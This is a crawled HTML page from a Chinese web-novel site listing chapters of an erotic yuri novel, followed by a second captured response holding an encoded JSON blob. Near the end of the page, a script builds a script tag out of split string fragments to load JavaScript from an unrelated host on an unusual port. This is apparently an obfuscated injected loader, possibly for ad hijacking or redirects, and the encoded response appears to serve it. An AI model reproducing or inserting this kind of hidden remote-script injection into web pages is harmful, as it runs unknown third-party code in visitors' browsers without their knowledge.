

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boyouexpo.com/63/63406/
body_size: 3805
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>替身女配不做人啦_全文在线阅读_众生皆苦派大星小说作品 - H书网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="替身女配不做人啦,替身女配不做人啦在线阅读,替身女配不做人啦全文免费阅读">
    <meta name="description" content="替身女配不做人啦最新完整章节由网友提供。《替身女配不做人啦》是由众生皆苦派大星创作的百合肉文小说书籍，H书网提供替身女配不做人啦小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="替身女配不做人啦">
    <meta property="og:description" content=" 替身女配不做人啦,替身女配不做人啦小说阅读,武侠修真类型小说,替身女配不做人啦由作家众生皆苦派大星创作,天涯书库提供替身女配不做人啦最新章节,替身女配不做人啦最新更新章节,天涯书库免费稳定急速专业无弹窗
">
    <meta property="og:image" content="http://boyouexpo.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="百合肉文">
    <meta property="og:novel:author" content="众生皆苦派大星">
    <meta property="og:novel:book_name" content="替身女配不做人啦">
    <meta property="og:novel:read_url" content="/63/63406/">
    <meta property="og:url" content="/63/63406/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-05-31 11:40:29">
    <meta property="og:novel:latest_chapter_url" content="/63/63406/2805962.html">
    <meta property="og:novel:lastest_chapter_name" content="第163">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "替身女配不做人啦",
        "author" : {
        "name" : "众生皆苦派大星"
      },
      "datePublished" : "2023-05-31 11:40:29",
      "image" : "http://boyouexpo.com/static/ss_wap2/nocover.jpg",
      "description" : " 替身女配不做人啦,替身女配不做人啦小说阅读,武侠修真类型小说,替身女配不做人啦由作家众生皆苦派大星创作,天涯书库提供替身女配不做人啦最新章节,替身女配不做人啦最新更新章节,天涯书库免费稳定急速专业无弹窗
",
      "url" : "/63/63406/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "H书网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="H书网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">替身女配不做人啦</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://boyouexpo.com/static/ss_wap2/nocover.jpg" data="http://boyouexpo.com/static/ss_wap2/nocover.jpg" alt="替身女配不做人啦">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">替身女配不做人啦</p>
                <p class="author">作者：<span><a href="/author/%E4%BC%97%E7%94%9F%E7%9A%86%E8%8B%A6%E6%B4%BE%E5%A4%A7%E6%98%9F/" class="b" title="众生皆苦派大星小说全集">众生皆苦派大星</a></span></p>
                <p class="category">类别：<span><a href="/sort/2/1/" class="g" title="百合肉文小说热门推荐">百合肉文</a></span>
                <p class="time">更新时间：<span>2023-05-31 11:40:29</span></p>
                <p class="newestChapter">最新章节：<span><a href="/63/63406/2805962.html" class="r">第163</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/63/63406/2805800.html" style="color: #fff" title="替身女配不做人啦立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/63406/" title="替身女配不做人啦全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('63406','替身女配不做人啦')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 替身女配不做人啦,替身女配不做人啦小说阅读,武侠修真类型小说,替身女配不做人啦由作家众生皆苦派大星创作,天涯书库提供替身女配不做人啦最新章节,替身女配不做人啦最新更新章节,天涯书库免费稳定急速专业无弹窗</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/63/63406/2805962.html" class="g" title="第163章节阅读">第163</a></li>
                            <li><a href="/63/63406/2805961.html" class="g" title="第162章节阅读">第162</a></li>
                            <li><a href="/63/63406/2805960.html" class="g" title="第161章节阅读">第161</a></li>
                            <li><a href="/63/63406/2805959.html" class="g" title="第160章节阅读">第160</a></li>
                            <li><a href="/63/63406/2805958.html" class="g" title="第159章节阅读">第159</a></li>
                            <li><a href="/63/63406/2805957.html" class="g" title="第158章节阅读">第158</a></li>
                            <li><a href="/63/63406/2805956.html" class="g" title="第157章节阅读">第157</a></li>
                            <li><a href="/63/63406/2805955.html" class="g" title="第156章节阅读">第156</a></li>
                            <li><a href="/63/63406/2805954.html" class="g" title="第155章节阅读">第155</a></li>
                            <li><a href="/63/63406/2805953.html" class="g" title="第154章节阅读">第154</a></li>
                            <li><a href="/63/63406/2805952.html" class="g" title="第153章节阅读">第153</a></li>
                            <li><a href="/63/63406/2805951.html" class="g" title="第152章节阅读">第152</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/63406/" title="替身女配不做人啦全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>众生皆苦派大星的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/63/63406/" class="g">替身女配不做人啦</a></span>/<span>众生皆苦派大星</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BC%97%E7%94%9F%E7%9A%86%E8%8B%A6%E6%B4%BE%E5%A4%A7%E6%98%9F/" title="众生皆苦派大星小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/106/106147/" title="张柠檬2"><img class="lazyload" _src="http://boyouexpo.com/images/106/106147/106147s.jpg" height="120" width="90" src="http://boyouexpo.com/images/106/106147/106147s.jpg" style="display: inline;" alt="张柠檬2"></a></div>
                            <div class="book_img_name"><a href="/106/106147/">张柠檬2</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/117/117493/" title="娇惯（校园1v1）"><img class="lazyload" _src="http://boyouexpo.com/images/117/117493/117493s.jpg" height="120" width="90" src="http://boyouexpo.com/images/117/117493/117493s.jpg" style="display: inline;" alt="娇惯（校园1v1）"></a></div>
                            <div class="book_img_name"><a href="/117/117493/">娇惯（校园1v1）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/119/119001/" title="声声慢"><img class="lazyload" _src="http://boyouexpo.com/images/119/119001/119001s.jpg" height="120" width="90" src="http://boyouexpo.com/images/119/119001/119001s.jpg" style="display: inline;" alt="声声慢"></a></div>
                            <div class="book_img_name"><a href="/119/119001/">声声慢</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0117.aydo36.com:8004/d/6476?t=0.8730623315726387
body_size: 1217
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1KQQs{1n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0sn@{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/5VxmdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/J]wXxFF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_TmFpq4KK@mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}